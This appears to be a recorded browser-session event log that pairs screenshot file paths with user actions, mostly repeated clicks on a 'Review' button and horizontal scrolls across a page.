
click at [1122, 282] on button "Review" at bounding box center [1121, 291] width 42 height 19

scroll to position [3164, 0]

click at [1110, 189] on button "Review" at bounding box center [1121, 198] width 42 height 19

click at [1108, 189] on button "Review" at bounding box center [1121, 198] width 42 height 19

scroll to position [3534, 0]

click at [1114, 208] on button "Review" at bounding box center [1121, 217] width 42 height 19

click at [1114, 208] on button "Review" at bounding box center [1121, 217] width 42 height 19

scroll to position [3657, 0]

click at [1115, 191] on button "Review" at bounding box center [1121, 200] width 42 height 19

click at [1115, 191] on button "Review" at bounding box center [1121, 200] width 42 height 19

click at [1127, 219] on td "Review" at bounding box center [1133, 236] width 77 height 35
click at [1120, 227] on button "Review" at bounding box center [1121, 236] width 42 height 19

scroll to position [3698, 0]
